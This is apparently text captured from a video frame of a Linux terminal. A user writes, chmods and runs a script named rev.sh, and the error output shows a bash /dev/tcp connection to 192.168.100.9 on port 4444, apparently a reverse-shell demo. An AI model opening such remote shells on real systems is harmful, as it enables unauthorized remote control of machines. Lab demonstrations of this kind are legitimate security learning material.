 Applications Places Terminal Aug 5 22:35 100 %
kencypher@cyphermachine: ~
kencypher@cyphermachine:~$ nano rev.sh
kencypher@cyphermachine:~$ chmod +x rev.sh
kencypher@cyphermachine:~$ ./rev.sh
./rev.sh: connect: Connection refused
./rev.sh: line 1: /dev/tcp/192.168.100.9/4444: Connection refused
kencypher@cyphermachine:~$ ./rev.sh
kencypher@cyphermachine:~$